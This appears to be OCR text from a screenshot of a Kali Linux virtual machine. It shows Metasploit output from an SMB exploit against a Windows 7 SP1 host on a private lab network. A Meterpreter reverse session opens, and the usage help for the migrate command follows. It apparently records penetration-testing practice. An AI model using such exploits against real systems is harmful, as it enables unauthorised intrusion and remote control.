 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ 11:34 PM
kali@kali: ~
File Actions Edit View Help
[*] 192.168.2.4:445 - Connecting to target for exploitation.
[+] 192.168.2.4:445 - Connection established for exploitation.
[+] 192.168.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.2.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.2.4:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.2.4:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.4:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.2.4
[*] Meterpreter session 1 opened (192.168.2.5:4444 → 192.168.2.4:49173) at 2021-07-17 23:32:45 -0400
[-] 192.168.2.4:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter >
meterpreter > migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter >
Right Ctrl
ENG 5:38 AM
7/18/2021